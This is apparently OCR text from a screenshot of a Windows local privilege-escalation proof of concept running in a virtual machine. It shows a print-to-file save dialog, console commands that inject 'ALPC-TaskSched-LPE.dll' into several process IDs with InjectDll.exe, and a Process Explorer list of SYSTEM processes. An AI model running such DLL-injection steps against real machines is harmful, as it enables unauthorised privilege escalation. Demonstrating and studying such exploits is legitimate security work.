 Save Print Output As
This PC Documents
Search Documents
Organize New folder
Name Date modified Type Size
No items match your search.
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
File name:
Save as type: Printer Files (*.prn)
Hide Folders
Save C
Injecting DLL: C:\Users\chris\Desktop\PoC-LPE\ALPC-TaskSched-LPE.dll into PID: 5544
Not all privilges available
C:\Users\chris\Desktop\PoC-LPE>InjectDll.exe 7160 ALPC-TaskSched-LPE.dll
Injecting DLL: C:\Users\chris\Desktop\PoC-LPE\ALPC-TaskSched-LPE.dll into PID: 7160
Not all privilges available
C:\Users\chris\Desktop\PoC-LPE>InjectDll.exe 2864 ALPC-TaskSched-LPE.dll
Injecting DLL: C:\Users\chris\Desktop\PoC-LPE\ALPC-TaskSched-LPE.dll into PID: 2864
Not all privilges available
Couldn't open process 5
C:\Users\chris\Desktop\PoC-LPE>InjectDll.exe 3688 ALPC-TaskSched-LPE.dll
Injecting DLL: C:\Users\chris\Desktop\PoC-LPE\ALPC-TaskSched-LPE.dll into PID: 3688
Not all privilges available
C:\Users\chris\Desktop\PoC-LPE>
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-JM801BP\chris]
File Options View Process Find Users Help
Process Private Bytes Working Set PID Description Company Name User Name
conhost.exe 5,492 K 6,680 K 488 Console Window Host Microsoft Corporation NT AUTHORITY
notepad.exe 2,360 K 8,844 K 3636 Notepad Microsoft Corporation NT AUTHORITY
svchost.exe 5,616 K 3,984 K 976 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe 21,196 K 3,056 K 992 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe 7,284 K 652 K 936 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
dasHost.exe 6,696 K 0 K 2172 Device Association Framewo... Microsoft Corporation NT AUTHORITY
ctfmon.exe 2,872 K 4,312 K 4128 CTF Loader Microsoft Corporation DESKTOP-JM801
svchost.exe 19,564 K 2,488 K 1040 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe 24,472 K 9,316 K 1124 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
sihost.exe 5,892 K 1,536 K 3664 Shell Infrastructure Host Microsoft Corporation DESKTOP-JM801
taskhostw.exe 6,136 K 3,244 K 3728 Host Process for Windows T... Microsoft Corporation DESKTOP-JM801
svchost.exe 12,944 K 2,444 K 1200 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
vmacthlp.exe 1,532 K 0 K 1276 VMware Activation Helper VMware, Inc. NT AUTHORITY
svchost.exe 13,044 K 3,640 K 1356 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe 2,912 K 3,424 K 1484 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
audiodg.exe 6,320 K 4,624 K 2924 Windows Audio Device Grap... Microsoft Corporation NT AUTHORITY
svchost.exe 1,564 K 0 K 1528 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe 2,452 K 0 K 1544 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe 4,940 K 3,584 K 1628 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
spoolsv.exe 9,296 K 6,052 K 1704 Spooler SubSystem App Microsoft Corporation NT AUTHORITY
svchost.exe 4,596 K 996 K 1904 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe 8,232 K 2,064 K 1168 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
SecurityHealthService.exe 4,092 K 956 K 1912 Windows Security Health Se... Microsoft Corporation NT AUTHORITY
VGAuthService.exe 4,512 K 0 K 1072 VMware Guest Authenticatio... VMware, Inc. NT AUTHORITY
vmtoolsd.exe 8,600 K 4,632 K 2056 VMware Tools Core Service VMware, Inc. NT AUTHORITY
dllhost.exe 4,020 K 44 K 2864 COM Surrogate Microsoft Corporation NT AUTHORITY
msdtc.exe 3,024 K 0 K 3436 Microsoft Distributed Transa... Microsoft Corporation NT AUTHORITY
svchost.exe 44,844 K 584 K 3576 Host Process for Windows S... Microsoft Corporation NT AUTHORITY
svchost.exe
CPU Usage: 5.02% Commit Charge: 43.25% Processes: 70 Physical Usage: 38.66%